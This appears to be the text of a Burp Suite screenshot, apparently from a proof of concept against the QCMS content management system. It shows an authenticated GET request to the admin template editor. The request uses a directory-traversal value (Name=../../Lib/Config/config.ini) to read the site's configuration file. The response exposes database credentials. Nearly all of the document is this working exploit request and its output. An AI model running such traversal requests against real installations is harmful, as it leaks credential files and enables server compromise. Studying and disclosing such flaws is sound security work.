 Wsdler CaA HaE xia Liao FingerPrint BurpJSLinkFinder
9 × +
Send Cancel < > Target: http://www.qcms.com HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /admin/templates/edit.html?Name=../../Lib/Config/config.ini HTTP/1.1
2 Host: www.qcms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://www.qcms.com/admin/index.html
8 Connection: keep-alive
9 Cookie: PHPSESSID=44nv776u5n1gqkn2b7q9ladkvs; User_Token=
0773e1cb748a7bf041774f356678c0946bf1e87c
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render CollectInfo MarkInfo \n
修改模板
模板类型 *
请选择模板类型
模板名字 (article_diy) 不需要写.Html *
请输入模板名字 (Article_diy) 不需要写.Html
模板HTML *
[DbConfig]
Host='localhost'
Name='qcms'
Accounts='qcms'
Password='qcms123'
Port='3306'
Prefix='qc_'
[RedisConfig]
IsOpen='2'
Host=''
Password=''
Port=''